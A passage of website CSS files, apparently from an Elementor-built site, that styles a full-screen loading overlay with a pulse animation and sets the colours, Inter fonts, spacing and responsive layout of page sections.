  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: linear-gradient(
    90deg,
    transparent,
    rgba(254, 44, 85, 0.1),
    transparent
  );
  animation: pulse 3s infinite;
  border-radius: 3px;
}

@keyframes pulse {
  0%,
  100% {
    opacity: 0.3;
  }
  50% {
    opacity: 0.7;
  }
}

/* Responsividade */
@media (max-width: 480px) {
  .loading-header {
    padding: 1.5rem;
    height: 100px;
  }

  .loading-logo-img {
    width: 35px;
    height: 35px;
  }

  .loading-logo-text {
    font-size: 1.5rem;
  }

  .new-loading-text {
    font-size: 1.1rem;
    margin-bottom: 1.5rem;
  }

  .new-progress-track {
    height: 5px;
  }
}

/* Garante que #seven ocupe toda a tela e tenha fundo branco */
#seven {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: white;
  z-index: 10000;
  display: flex;
  flex-direction: column;
}

/* Oculta quando n�o ativo (j� tratado pela classe .screen, mas refor�ando) */
#seven[aria-hidden="true"] {
  display: none;
}
.loading-logo-img {
  width: 96px;
}
</file>
<file: up1/css/post-5.css>
.elementor-kit-5{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;background-color:#FFFFFF;}.elementor-kit-5 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
</file>
<file: up1/css/post-1379.css>
.elementor-1379 .elementor-element.elementor-element-fe44f14{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-1379 .elementor-element.elementor-element-fe44f14:not(.elementor-motion-effects-element-type-background), .elementor-1379 .elementor-element.elementor-element-fe44f14 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#003772;}.elementor-1379 .elementor-element.elementor-element-d08e188{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1379 .elementor-element.elementor-element-d08e188.e-con{--align-self:center;}.elementor-1379 .elementor-element.elementor-element-6da549a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;}.elementor-1379 .elementor-element.elementor-element-6da549a:not(.elementor-motion-effects-element-type-background), .elementor-1379 .elementor-element.elementor-element-6da549a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#003772;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-1379 .elementor-element.elementor-element-582b39d .elementor-icon-wrapper{text-align:center;}.elementor-1379 .elementor-element.elementor-element-582b39d.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-1379 .elementor-element.elementor-element-582b39d.elementor-view-framed .elementor-icon, .elementor-1379 .elementor-element.elementor-element-582b39d.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-1379 .elementor-element.elementor-element-582b39d.elementor-view-framed .elementor-icon, .elementor-1379 .elementor-element.elementor-element-582b39d.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-1379 .elementor-element.elementor-element-582b39d .elementor-icon{font-size:75px;}.elementor-1379 .elementor-element.elementor-element-582b39d .elementor-icon svg{height:75px;}.elementor-1379 .elementor-element.elementor-element-582b39d .elementor-icon-wrapper svg{width:100%;}.elementor-1379 .elementor-element.elementor-element-d2728f9{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--border-radius:5px 5px 5px 5px;box-shadow:0px 0px 0px 1px #F6B51E;--margin-top:30px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:20px;--padding-right:0px;}.elementor-1379 .elementor-element.elementor-element-d2728f9:not(.elementor-motion-effects-element-type-background), .elementor-1379 .elementor-element.elementor-element-d2728f9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFAEB;}.elementor-1379 .elementor-element.elementor-element-b13c118 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 0px 0px 0px;}.elementor-1379 .elementor-element.elementor-element-b13c118 .elementor-icon-wrapper{text-align:center;}.elementor-1379 .elementor-element.elementor-element-b13c118.elementor-view-stacked .elementor-icon{background-color:#F6B51E;}.elementor-1379 .elementor-element.elementor-element-b13c118.elementor-view-framed .elementor-icon, .elementor-1379 .elementor-element.elementor-element-b13c118.elementor-view-default .elementor-icon{color:#F6B51E;border-color:#F6B51E;}.elementor-1379 .elementor-element.elementor-element-b13c118.elementor-view-framed .elementor-icon, .elementor-1379 .elementor-element.elementor-element-b13c118.elementor-view-default .elementor-icon svg{fill:#F6B51E;}.elementor-1379 .elementor-element.elementor-element-b13c118 .elementor-icon{font-size:25px;}.elementor-1379 .elementor-element.elementor-element-b13c118 .elementor-icon svg{height:25px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1379 .elementor-element.elementor-element-2c53ad2.elementor-element{--align-self:center;}.elementor-1379 .elementor-element.elementor-element-2c53ad2{text-align:center;}.elementor-1379 .elementor-element.elementor-element-2c53ad2 .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:24px;font-weight:500;color:#F6B51E;}.elementor-1379 .elementor-element.elementor-element-4605e33{--display:flex;--margin-top:20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:10px;--padding-right:0px;}.elementor-1379 .elementor-element.elementor-element-bb47874 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1379 .elementor-element.elementor-element-bb47874{text-align:left;}.elementor-1379 .elementor-element.elementor-element-bb47874 .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:38px;font-weight:600;text-shadow:0px 0px 3px rgba(0, 0, 0, 0.1);color:#000000;}.elementor-1379 .elementor-element.elementor-element-cdc633f{--display:flex;--margin-top:10px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:10px;--padding-right:0px;}.elementor-1379 .elementor-element.elementor-element-f9c3172 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1379 .elementor-element.elementor-element-f9c3172{text-align:left;}.elementor-1379 .elementor-element.elementor-element-f9c3172 .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:25px;font-weight:400;text-shadow:0px 0px 3px rgba(0, 0, 0, 0.1);color:#535862;}.elementor-1379 .elementor-element.elementor-element-c53ff4e{--display:flex;--margin-top:30px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:10px;--padding-right:0px;}.elementor-1379 .elementor-element.elementor-element-e3412d1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1379 .elementor-element.elementor-element-e3412d1{text-align:left;}.elementor-1379 .elementor-element.elementor-element-e3412d1 .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:26px;font-weight:500;text-shadow:0px 0px 3px rgba(0, 0, 0, 0.1);color:#000000;}.elementor-1379 .elementor-element.elementor-element-4fa72f2{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;box-shadow:0px 0px 0px 1px #D9D9D9;--margin-top:20px;--margin-bottom:20px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;}.elementor-1379 .elementor-element.elementor-element-4fa72f2:not(.elementor-motion-effects-element-type-background), .elementor-1379 .elementor-element.elementor-element-4fa72f2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1379 .elementor-element.elementor-element-b182055{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:0px;}.elementor-1379 .elementor-element.elementor-element-57539b5{text-align:left;}.elementor-1379 .elementor-element.elementor-element-57539b5 .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:28px;font-weight:700;text-shadow:0px 0px 3px rgba(0, 0, 0, 0.1);color:#000000;}.elementor-1379 .elementor-element.elementor-element-ec81be6{--display:flex;--margin-top:-10px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:5px;--padding-right:5px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-1379 .elementor-element.elementor-element-4292c53{--divider-border-style:solid;--divider-color:#D9D9D9;--divider-border-width:0.5px;}.elementor-1379 .elementor-element.elementor-element-4292c53 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1379 .elementor-element.elementor-element-4292c53 .elementor-divider-separator{width:100%;}.elementor-1379 .elementor-element.elementor-element-4292c53 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-1379 .elementor-element.elementor-element-5700503{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--margin-top:-20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-1379 .elementor-element.elementor-element-cca831a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1379 .elementor-element.elementor-element-cca831a{text-align:left;}.elementor-1379 .elementor-element.elementor-element-cca831a .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:26px;font-weight:500;text-shadow:0px 0px 3px rgba(0, 0, 0, 0.1);color:#000000;}.elementor-1379 .elementor-element.elementor-element-66be47e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1379 .elementor-element.elementor-element-66be47e{text-align:left;}.elementor-1379 .elementor-element.elementor-element-66be47e .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:26px;font-weight:500;text-shadow:0px 0px 3px rgba(0, 0, 0, 0.1);color:#000000;}.elementor-1379 .elementor-element.elementor-element-cc9f08f{--display:flex;--margin-top:-10px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:5px;--padding-right:5px;}.elementor-1379 .elementor-element.elementor-element-403d907{--divider-border-style:solid;--divider-color:#D9D9D9;--divider-border-width:0.5px;}.elementor-1379 .elementor-element.elementor-element-403d907 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1379 .elementor-element.elementor-element-403d907 .elementor-divider-separator{width:100%;}.elementor-1379 .elementor-element.elementor-element-403d907 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-1379 .elementor-element.elementor-element-47904d2{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--margin-top:-20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-1379 .elementor-element.elementor-element-b8a6c59 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1379 .elementor-element.elementor-element-b8a6c59{text-align:left;}.elementor-1379 .elementor-element.elementor-element-b8a6c59 .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:26px;font-weight:500;text-shadow:0px 0px 3px rgba(0, 0, 0, 0.1);color:#000000;}.elementor-1379 .elementor-element.elementor-element-bc0e60d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1379 .elementor-element.elementor-element-bc0e60d{text-align:left;}.elementor-1379 .elementor-element.elementor-element-bc0e60d .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:26px;font-weight:500;text-shadow:0px 0px 3px rgba(0, 0, 0, 0.1);color:#DE4E33;}.elementor-1379 .elementor-element.elementor-element-df9bba0{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:-5px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:0px;}.elementor-1379 .elementor-element.elementor-element-09b3cf8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1379 .elementor-element.elementor-element-09b3cf8{text-align:left;}.elementor-1379 .elementor-element.elementor-element-09b3cf8 .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:26px;font-weight:500;text-shadow:0px 0px 3px rgba(0, 0, 0, 0.1);color:#DE4E33;}.elementor-1379 .elementor-element.elementor-element-17acb4f{--display:flex;--margin-top:-20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:5px;--padding-right:5px;}.elementor-1379 .elementor-element.elementor-element-36cf41d{--divider-border-style:solid;--divider-color:#D9D9D9;--divider-border-width:0.5px;}.elementor-1379 .elementor-element.elementor-element-36cf41d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1379 .elementor-element.elementor-element-36cf41d .elementor-divider-separator{width:100%;}.elementor-1379 .elementor-element.elementor-element-36cf41d .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-1379 .elementor-element.elementor-element-ec42ed0{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--margin-top:-20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-1379 .elementor-element.elementor-element-9831f62{text-align:left;}.elementor-1379 .elementor-element.elementor-element-9831f62 .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:26px;font-weight:500;text-shadow:0px 0px 3px rgba(0, 0, 0, 0.1);color:#000000;}.elementor-1379 .elementor-element.elementor-element-4c62a27{text-align:left;}.elementor-1379 .elementor-element.elementor-element-4c62a27 .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:26px;font-weight:500;text-shadow:0px 0px 3px rgba(0, 0, 0, 0.1);color:#000000;}.elementor-1379 .elementor-element.elementor-element-70938d1{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 30px;--row-gap:0px;--column-gap:30px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-1379 .elementor-element.elementor-element-f92894e .elementor-icon-wrapper{text-align:center;}.elementor-1379 .elementor-element.elementor-element-f92894e.elementor-view-stacked .elementor-icon{background-color:#535862;}.elementor-1379 .elementor-element.elementor-element-f92894e.elementor-view-framed .elementor-icon, .elementor-1379 .elementor-element.elementor-element-f92894e.elementor-view-default .elementor-icon{color:#535862;border-color:#535862;}.elementor-1379 .elementor-element.elementor-element-f92894e.elementor-view-framed .elementor-icon, .elementor-1379 .elementor-element.elementor-element-f92894e.elementor-view-default .elementor-icon svg{fill:#535862;}.elementor-1379 .elementor-element.elementor-element-f92894e .elementor-icon{font-size:30px;}.elementor-1379 .elementor-element.elementor-element-f92894e .elementor-icon svg{height:30px;}.elementor-1379 .elementor-element.elementor-element-d8b44c2{text-align:left;}.elementor-1379 .elementor-element.elementor-element-d8b44c2 .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:26px;font-weight:400;text-shadow:0px 0px 3px rgba(0, 0, 0, 0.1);color:#535862;}.elementor-1379 .elementor-element.elementor-element-f5d824a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;box-shadow:0px 0px 0px 1px #D9D9D9;--margin-top:0px;--margin-bottom:20px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;}.elementor-1379 .elementor-element.elementor-element-f5d824a:not(.elementor-motion-effects-element-type-background), .elementor-1379 .elementor-element.elementor-element-f5d824a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1379 .elementor-element.elementor-element-01f5434{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:0px;}.elementor-1379 .elementor-element.elementor-element-23bcfaa .elementor-icon-wrapper{text-align:center;}.elementor-1379 .elementor-element.elementor-element-23bcfaa.elementor-view-stacked .elementor-icon{background-color:#008529;}.elementor-1379 .elementor-element.elementor-element-23bcfaa.elementor-view-framed .elementor-icon, .elementor-1379 .elementor-element.elementor-element-23bcfaa.elementor-view-default .elementor-icon{color:#008529;border-color:#008529;}.elementor-1379 .elementor-element.elementor-element-23bcfaa.elementor-view-framed .elementor-icon, .elementor-1379 .elementor-element.elementor-element-23bcfaa.elementor-view-default .elementor-icon svg{fill:#008529;}.elementor-1379 .elementor-element.elementor-element-23bcfaa .elementor-icon{font-size:50px;}.elementor-1379 .elementor-element.elementor-element-23bcfaa .elementor-icon svg{height:50px;}.elementor-1379 .elementor-element.elementor-element-6587b08{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:-10px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:0px;}.elementor-1379 .elementor-element.elementor-element-59677df{text-align:left;}.elementor-1379 .elementor-element.elementor-element-59677df .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:28px;font-weight:600;text-shadow:0px 0px 3px rgba(0, 0, 0, 0.1);color:#000000;}.elementor-1379 .elementor-element.elementor-element-2cc66ff{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:0px;}.elementor-1379 .elementor-element.elementor-element-e81ba1d{text-align:left;}.elementor-1379 .elementor-element.elementor-element-e81ba1d .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:26px;font-weight:400;text-shadow:0px 0px 3px rgba(0, 0, 0, 0.1);color:#000000;}.elementor-1379 .elementor-element.elementor-element-d86bfb7{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;box-shadow:0px 0px 0px 1px #D9D9D9;--margin-top:0px;--margin-bottom:20px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;}.elementor-1379 .elementor-element.elementor-element-d86bfb7:not(.elementor-motion-effects-element-type-background), .elementor-1379 .elementor-element.elementor-element-d86bfb7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1379 .elementor-element.elementor-element-cd24b0e{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:0px;}.elementor-1379 .elementor-element.elementor-element-998f205{text-align:left;}.elementor-1379 .elementor-element.elementor-element-998f205 .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:28px;font-weight:600;text-shadow:0px 0px 3px rgba(0, 0, 0, 0.1);color:#000000;}.elementor-1379 .elementor-element.elementor-element-6741edb{--display:flex;--margin-top:-20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:5px;--padding-right:5px;}.elementor-1379 .elementor-element.elementor-element-c78fb37{--divider-border-style:solid;--divider-color:#D9D9D9;--divider-border-width:0.5px;}.elementor-1379 .elementor-element.elementor-element-c78fb37 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1379 .elementor-element.elementor-element-c78fb37 .elementor-divider-separator{width:100%;}.elementor-1379 .elementor-element.elementor-element-c78fb37 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-1379 .elementor-element.elementor-element-be82356{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:-25px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:0px;}.elementor-1379 .elementor-element.elementor-element-95ccbed .elementor-icon-wrapper{text-align:center;}.elementor-1379 .elementor-element.elementor-element-95ccbed .elementor-icon-wrapper svg{width:100%;}.elementor-1379 .elementor-element.elementor-element-3b1ff51{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 30px;--row-gap:0px;--column-gap:30px;--margin-top:-10px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:0px;}.elementor-1379 .elementor-element.elementor-element-24f81e7 .elementor-icon-wrapper{text-align:center;}.elementor-1379 .elementor-element.elementor-element-24f81e7.elementor-view-stacked .elementor-icon{background-color:#535862;}.elementor-1379 .elementor-element.elementor-element-24f81e7.elementor-view-framed .elementor-icon, .elementor-1379 .elementor-element.elementor-element-24f81e7.elementor-view-default .elementor-icon{color:#535862;border-color:#535862;}.elementor-1379 .elementor-element.elementor-element-24f81e7.elementor-view-framed .elementor-icon, .elementor-1379 .elementor-element.elementor-element-24f81e7.elementor-view-default .elementor-icon svg{fill:#535862;}.elementor-1379 .elementor-element.elementor-element-24f81e7 .elementor-icon{font-size:30px;}.elementor-1379 .elementor-element.elementor-element-24f81e7 .elementor-icon svg{height:30px;}.elementor-1379 .elementor-element.elementor-element-769d80d{text-align:left;}.elementor-1379 .elementor-element.elementor-element-769d80d .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:26px;font-weight:400;text-shadow:0px 0px 3px rgba(0, 0, 0, 0.1);color:#535862;}.elementor-1379 .elementor-element.elementor-element-096a3c7{--display:flex;box-shadow:0px 0px 0px 1px #D9D9D9;}.elementor-1379 .elementor-element.elementor-element-096a3c7:not(.elementor-motion-effects-element-type-background), .elementor-1379 .elementor-element.elementor-element-096a3c7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}@media(min-width:768px){.elementor-1379 .elementor-element.elementor-element-d2728f9{--width:600px;}.elementor-1379 .elementor-element.elementor-element-4605e33{--width:600px;}.elementor-1379 .elementor-element.elementor-element-cdc633f{--width:600px;}.elementor-1379 .elementor-element.elementor-element-c53ff4e{--width:600px;}.elementor-1379 .elementor-element.elementor-element-4fa72f2{--width:600px;}.elementor-1379 .elementor-element.elementor-element-f5d824a{--width:600px;}.elementor-1379 .elementor-element.elementor-element-d86bfb7{--width:600px;}.elementor-1379 .elementor-element.elementor-element-096a3c7{--width:600px;}}@media(max-width:767px){.elementor-1379 .elementor-element.elementor-element-fe44f14{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1379 .elementor-element.elementor-element-d08e188{--width:500px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1379 .elementor-element.elementor-element-d08e188.e-con{--align-self:center;}.elementor-1379 .elementor-element.elementor-element-6da549a{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:5px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1379 .elementor-element.elementor-element-582b39d{width:var( --container-widget-width, 125px );max-width:125px;--container-widget-width:125px;--container-widget-flex-grow:0;}.elementor-1379 .elementor-element.elementor-element-582b39d .elementor-icon-wrapper{text-align:center;}.elementor-1379 .elementor-element.elementor-element-582b39d .elementor-icon{font-size:50px;}.elementor-1379 .elementor-element.elementor-element-582b39d .elementor-icon svg{height:50px;}.elementor-1379 .elementor-element.elementor-element-d2728f9{--width:400px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:0px 5px;--row-gap:0px;--column-gap:5px;--border-radius:5px 5px 5px 5px;--margin-top:20px;--margin-bottom:0px;--margin-left:10px;--margin-right:10px;--padding-top:5px;--padding-bottom:5px;--padding-left:10px;--padding-right:0px;}.elementor-1379 .elementor-element.elementor-element-b13c118{width:var( --container-widget-width, 25px );max-width:25px;--container-widget-width:25px;--container-widget-flex-grow:0;}.elementor-1379 .elementor-element.elementor-element-b13c118 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 0px 0px 0px;}.elementor-1379 .elementor-element.elementor-element-b13c118 .elementor-icon{font-size:15px;}.elementor-1379 .elementor-element.elementor-element-b13c118 .elementor-icon svg{height:15px;}.elementor-1379 .elementor-element.elementor-element-2c53ad2{text-align:center;}.elementor-1379 .elementor-element.elementor-element-2c53ad2 .elementor-heading-title{font-size:16px;}.elementor-1379 .elementor-element.elementor-element-4605e33{--width:400px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--margin-top:20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:10px;--padding-right:10px;}.elementor-1379 .elementor-element.elementor-element-bb47874 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1379 